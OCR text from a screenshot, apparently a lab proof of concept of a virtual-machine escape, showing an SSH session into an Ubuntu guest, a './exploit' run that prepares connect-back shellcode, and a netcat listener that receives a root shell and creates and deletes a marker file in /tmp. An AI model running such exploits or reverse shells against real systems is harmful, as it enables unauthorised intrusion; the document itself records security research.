 kali@kali: ~
rdesktop - cimer.kms.app
12:29 AM
rdesktop - cimer.kms.app
所有应用程序
server (test) [正在…
[server - 文件管理…
root@ubuntu: /h…
root@ubuntu: /h…
13:29
vbtest
root@ubuntu: /home/test
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
vbtest@vbvm:~$ ssh test@192.168.128.115
test@192.168.128.115's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-203-gen
eric x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 of these updates are security updates.
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Mar 8 13:26:50 2021 from 192.168.128.
113
test@ubuntu:~$ sudo su
[sudo] password for test:
root@ubuntu:/home/test# ./exploit 192.168.128.115 6969
exploit: [+] VRAM buffer size = 0x1000000
exploit: [+] VRAM buffer mapped @ 0x7fecf09a2000
exploit: [+] Setting up payload...
exploit: [+] Preparing connect back shellcode for 192.
168.128.115:6969
root@ubuntu:/home/test# uname -a
Linux ubuntu 4.4.0-203-generic #235-Ubuntu SMP Tue Feb
2 02:49:08 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
root@ubuntu:/home/test#
root@ubuntu: /home/test
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 of these updates are security updates.
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Mar 8 13:25:09 2021 from 192.168.128.
113
test@ubuntu:~$ sudo su
[sudo] password for test:
root@ubuntu:/home/test# nc -vvv -l -p 6969
Listening on [0.0.0.0] (family 0, port 6969)
Connection from [192.168.128.113] port 6969 [tcp/*] ac
cepted (family 2, sport 37082)
whoami
root
whoami
root
uname -a
Linux vbvm 4.15.0-112-generic #113~16.04.1-Ubuntu SMP
Fri Jul 10 04:37:08 UTC 2020 x86_64 x86_64 x86_64 GNU/
Linux
cd /tmp
ls -al | grep pwn.txt
-rw-r--r-- 1 root root 0 Mar 8 13:03 pwn.txt
rm pwn.txt
ls | grep pwn.txt
touch pwn.txt
ls | grep pwn.txt
pwn.txt